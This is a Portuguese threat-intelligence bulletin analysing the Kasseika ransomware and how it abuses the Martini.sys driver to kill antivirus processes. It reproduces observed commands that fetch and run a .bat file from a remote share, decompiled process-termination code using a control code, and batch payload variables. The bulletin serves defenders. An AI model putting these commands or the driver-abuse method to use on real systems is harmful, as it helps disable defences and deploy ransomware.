# NOVO RANSOMWARE

Ransomware Kasseika realizando ataques BYOVD







Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso Twitter.

## Heimdall Security Research







Acesse boletins diários sobre agentes de ameaças, malwares, indicadores de comprometimentos, TTPs e outras informações no site da ISH.

# Boletins de Segurança – Heimdall



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT...

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE **EMOTET!**

O malware Emotet após permanecer alguns meses sem operacões retornou cou outro meio de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office

RAIXAR



#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA NOVAS VÍTIMAS

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR



## **Sumário**







## Lista de Tabelas





## Lista de Figuras





## 1 NOVA OPERAÇÃO DE RANSOMWARE

Foi identificada recentemente uma nova operação de ransomware denominada Kasseika, que adotou a estratégia de usar a técnica Bring Your Own Vulnerable Driver (BYOVD). Essa abordagem é utilizada para neutralizar programas antivírus antes de iniciar o processo de criptografia de arquivos. O método do Kasseika consiste no uso indevido do driver Martini (Martini.sys/viragt64.sys), que é um componente do VirtIT Agent System desenvolvido pela TG Soft. Este driver é explorado para desativar os softwares antivírus que defendem o sistema alvo.

A referida operação foi identificada pela empresa Trendmicro, a qual afirmou que os indicadores observados se assemelham ao ransomware **BlackMatter**. Esses indicadores incluem extensões de pseudo-resgate e o uso da extensão string.README.txt como nome e formato do arquivo da nota de resgate.

A conclusão foi uma investigação aprofundada e mostrou que a maior parte do código-fonte empregado pelo BlackMatter foi utilizada nesse ataque específico. Os estudos indicam que o código-fonte do BlackMatter não é facilmente acessível, o que implica que a utilização dele no ataque de ransomware Kasseika foi obra de um agente experiente dentro de um grupo restrito que conseguiu acesso ou adquiriu esse código.





## 2 CADEIA DE ATAQUE OBSERVADA



Figura 1 – Cadeia de ataque do ransomware Kasseika.

## Phishing

Na investigação conduzida sobre o ransomware Kasseika, notou-se que ele emprega métodos de *phishing* específicos para ganhar acesso inicial e também para obter as credenciais de um colaborador da empresa visada. Após isso, ele se vale de ferramentas de administração remota (RATs) para alcançar acesso elevado e se deslocar lateralmente pela rede da organização alvo.

| Parent ProcessCommandLine                                  |                                                                                            |
|------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| "C:\Windows\System32\cmd.exe" /c "net use \\10.8.20.151 /u | guest "" && copy \\10.8.20.151\share\test.bat C:\programdata\ && C:\programdata\test.bat"  |
| "C:\Windows\System32\cmd.exe" /c "net use \\10.8.20.151 /u | zuest "" && copy \\10.8.20.151\share\test.bat C:\programdata\ && C:\programdata\test.bat"  |
| "C:\Windows\System32\cmd.exe" /c "net use \\10.8.20.151 /u | guest "" && copy \\10.8.20.151\share\test.bat C:\programdata\ && C:\programdata\test.bat"  |
| "C:\Windows\System32\cmd.exe" /c "net use \\10.8.20.151 /u | Nguest "" && copy \\10.8.20.151\share\test.bat C:\programdata\ && C:\programdata\test.bat" |

Figura 2 – Comando PSExec para execução de arquivo .bat malicioso.



#### PsExec

Kasseika utilizou indevidamente o PsExec, uma ferramenta legítima do Windows para execução remota de tarefas, para implantar seus arquivos mal-intencionados. Embora o PsExec tenha sido criado para fins de administração de redes, neste incidente, ele foi explorado para implantar um arquivo .bat nocivo de maneira remota, conforme imagem abaixo.



Figura 3 – Kasseika encerra o tempo de execução.

### Mecanismo KILLAV

O Martini.exe inicialmente confirma se o sistema comprometido possui o driver Martini.sys baixado corretamente. Este driver, conhecido como Martini.sys e anteriormente chamado de viragt64.sys, é um componente do VirIT Agent System da TG Soft. Kasseika explora as falhas de segurança presentes nesse driver para desativar diversas ferramentas de proteção de forma eficaz. Na ausência do Martini.sys, o malware cessa suas atividades e não executa as operações planejadas.





Figura 4 – Propriedade do arquivo "Martini.sys" e informações de certificado.

Após a confirmação da presença do arquivo de sistema, o Kasseika cria um serviço e o inicia.



Figura 5 – Serviço criado pelo Trojan PINCAV.

 O driver Martini.sys é então carregado pelo Martini.exe usando a função CreateFileW.

FileW = CreateFileW(L"\\\\.\\Viragtlt", 0xC0000000, 0, 0i64, 3u, 0x80u, 0i64); if (FileW !=  $-1i64$ )

Figura 6 – Drive "Martini.sys" carregado por "Martini.exe".



Após a ativação do Martini.sys, o Martini.exe realiza uma monitorização constante de todos os processos em execução no sistema. Quando identifica um processo que consta em sua lista, ele comunica essa descoberta ao driver utilizando a função **DeviceloControl**.

```
v12[v11] = 0;
if ( DeviceIoControl(FileW, 0x82730030, v12, v11 + 1, OutBuffer, 0x64u, BytesReturned, 0164) )
  v1 = 1:
```
Figura 7 – Função do "DeviceloControl".

O código de controle 0x82730030 é transmitido para o driver com a finalidade de finalizar um total de, no mínimo, 991 processos listados. Esta ação inclui o término de vários programas, como antivírus, ferramentas de segurança, softwares de análise e utilitários do sistema.

```
case 0x82730030:
  if ( !MasterIrp || Options > 0x100 )
    goto LABEL 206;
  memset(Dest, 0, 0x104ui64);
  strncpy(Dest, MasterIrp, Options);
  sub 12EF4(3i64, Dest);
  break;
```
Figura 8 – Função de caso "Martini.sys".

```
if ( |v21)memset(&ObjectAttributes.RootDirectory, 0, 20);
 ObjectAttributes.SecurityDescriptor = 0i64;
  ObjectAttributes.SecurityQualityOfService = 0i64;
 ObjectAttributes. Length = 48;
 v22 = * (i + 10);ClientId.UniqueThread = 0i64;
  ClientId. UniqueProcess = v22;
  if ( ZwOpenProcess(&ProcessHandle, 0x1F0FFFu, &ObjectAttributes, &ClientId) >= 0 )
     wTerminateProcess(ProcessHandle, 99);
\mathbf{1}
```
Figura 9 – ZwTerminateProcess no endereço de memória".



## O Kasseika usa-se da API FindWindowA para comparar strings.



Figura 10 – Kasseika comparando nomes de strings.

Ele descobre ferramentas que estão relacionadas ao monitoramento de processos, monitoramento do sistema e ferramentas de análise.



Figura 11 – Lista de ferramentas



## 3 EVASÃO DE DEFESA

O ransomware Kasseika desenvolveu técnicas mais avançadas para evitar ser detectado por sistemas de segurança. Uma das principais táticas é a capacidade de identificar se há processos em execução no computador que estão relacionados a softwares de segurança e análise forense. Caso o Kasseika detecte tais processos, ele automaticamente encerra sua operação no sistema. Isso é uma estratégia para evitar a detecção e análise por especialistas em segurança, aumentando assim a eficácia do ransomware em ambientes não protegidos por esses softwares específicos.



Figura 12 – Lista de processos relacionada a segurança e análise



As figuras abaixo, apresentam um script cujo objetivo principal é a remoção completa de todos os diretórios associados a um script em lote malicioso. Essa ação é fundamental para assegurar que o sistema retorne a um estado seguro e sem corrupções. Adicionalmente, o script incorpora uma estratégia de configuração desenvolvida por Kasseika, que consiste em definir variáveis específicas. Estas variáveis são designadas para armazenar uma variedade de caminhos e nomes de arquivos executáveis. O propósito principal dessa abordagem é conceder ao script uma maior flexibilidade. Tal flexibilidade se manifesta na capacidade de modificar de forma simples e eficiente esses caminhos e nomes de arquivos, facilitando assim o uso do script em diferentes contextos ou situações futuras.

#### rmdir /s /q "%localPath%"

```
set "sourcePath=\\10.8.20.151\share"
set "localPath=%~dp0test"
set "Martini=Martini.exe"
set "sys=Martini.sys"
set "smartscreen protected=smartscreen protected.exe"
set "clear=clear.bat"
```
Figura 13 – Inicialização das variáveis



Figura 14 – Execução de carga

13 Página



## 4 ANÁLISE DE CARGA ÚTIL

O ransomware Kasseika, um tipo específico de malware descrito como um arquivo do Windows Portable Executable (PE) de 32 bits, o que indica que é um programa executável no ambiente Windows. Além disso, o Kasseika é compactado utilizando o software Themida. O Themida é notório por suas técnicas avançadas de proteção de software, que incluem ofuscação de código e antidepuração. A ofuscação de código é uma prática que torna o código-fonte do programa deliberadamente confuso, dificultando a compreensão de sua funcionalidade. Já as técnicas antidepuração são métodos que impedem ou dificultam o uso de depuradores, ferramentas usadas por pesquisadores de segurança para analisar o código e entender seu funcionamento.

Essas características do Kasseika, compactado pelo Themida, tornam particularmente desafiador realizar engenharia reversa no malware, o que significa desmontar e analisar o programa para entender como ele opera e como pode ser combatido.

